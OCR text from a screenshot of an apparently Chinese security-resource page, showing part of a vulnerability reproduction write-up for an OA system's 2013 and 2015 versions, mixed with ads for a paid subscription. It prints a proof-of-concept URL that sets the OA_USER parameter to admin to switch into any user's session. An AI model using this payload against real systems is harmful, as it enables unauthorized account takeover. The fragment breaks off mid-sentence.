
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
二、漏洞影响
网络安全从拥有一个资源大全开始！
————
现在购买仅需99元一年！续费还享八折！
2013、2015版本
详细介绍
注册登陆
三、复现过程
————
POC:
http://0-sec.org/interface/ugo.php?OA_USER=admin
通过控制OA\_USER参数进行任意⽤户的跳转，⽐如说
你现在是个普通权限的⽤户，使用这个⻚面即可跳转到
©
版权声明
文章版权归作者所有，未经允许请勿转载。